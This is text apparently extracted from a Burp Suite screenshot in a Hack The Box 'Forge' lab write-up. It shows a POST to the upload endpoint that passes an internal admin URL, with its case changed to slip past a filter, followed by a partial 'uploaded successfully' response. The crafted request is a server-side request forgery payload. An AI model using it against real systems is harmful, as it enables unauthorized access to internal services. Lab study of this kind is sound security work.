 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://admin.FORGE.htb&remote=1
Response
Pretty Raw Hex Render \n
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>